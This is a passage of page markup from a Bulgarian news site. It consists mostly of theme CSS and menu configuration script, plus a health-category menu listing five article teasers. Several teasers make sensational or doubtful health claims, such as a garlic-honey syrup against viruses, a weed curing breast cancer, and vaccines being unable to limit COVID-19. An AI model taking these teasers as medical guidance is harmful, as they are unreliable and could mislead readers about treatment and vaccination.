				}.tdi_72_079 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_079 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_72_079 = new tdBlock();
block_tdi_72_079.id = "tdi_72_079";
block_tdi_72_079.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_72_079","tdc_css_class_style":"tdi_72_079_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_72_079"}';
block_tdi_72_079.td_column_number = "3";
block_tdi_72_079.block_type = "tdb_header_mega_menu";
block_tdi_72_079.post_count = "5";
block_tdi_72_079.found_posts = "1723";
block_tdi_72_079.header_color = "";
block_tdi_72_079.ajax_pagination_infinite_stop = "";
block_tdi_72_079.max_num_pages = "345";
tdBlocksArray.push(block_tdi_72_079);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_72_079 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_079" data-td_block_id="tdi_72_079"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_079" data-td_block_id="tdi_72_079"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73_06e td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_06e" >
<style>
/* custom css */
.tdi_73_06e .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_73_06e .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_73_06e .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_73_06e .block-mega-child-cats{
					text-align: right;
				}.tdi_73_06e:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_73_06e:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_06e.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73_06e.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_06e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_06e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_73_06e .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73_06e .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73_06e .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_06e .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_73_06e .entry-thumb{
					background-position: center 50%;
				}.tdi_73_06e .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_73_06e .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_06e .td-module-meta-info,
				.ie11 .tdi_73_06e .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_06e .td-post-vid-time{
					display: block;
				}.tdi_73_06e .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_73_06e .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73_06e .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73_06e .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_06e .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_73_06e .entry-review-stars{
					display: inline-block;
				}.tdi_73_06e .td-icon-star,
                .tdi_73_06e .td-icon-star-empty,
                .tdi_73_06e .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_06e .td-module-comments{
					display: none;
				}.tdi_73_06e .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73_06e:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73_06e .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_73_06e .td-post-category:hover{
					color: #000000;
				}.tdi_73_06e .td-module-title a{
					color: #051d2d;
				}.tdi_73_06e .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_73_06e .td-post-author-name a{
					color: #666666;
				}.tdi_73_06e .td-post-author-name:hover a{
					color: #000000;
				}.tdi_73_06e.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73_06e .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_73_06e .td-editor-date,
				.tdi_73_06e .td-editor-date .td-post-author-name,
				.tdi_73_06e .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_73_06e .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_06e .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73_06e .block-mega-child-cats{
					width: 190px;
				}.tdi_73_06e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_06e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_06e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_06e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_06e .td-module-container:before{
					bottom: -18px;
				}.tdi_73_06e .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_06e .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_06e .tdb-mega-modules-wrap{
					padding: 15px;
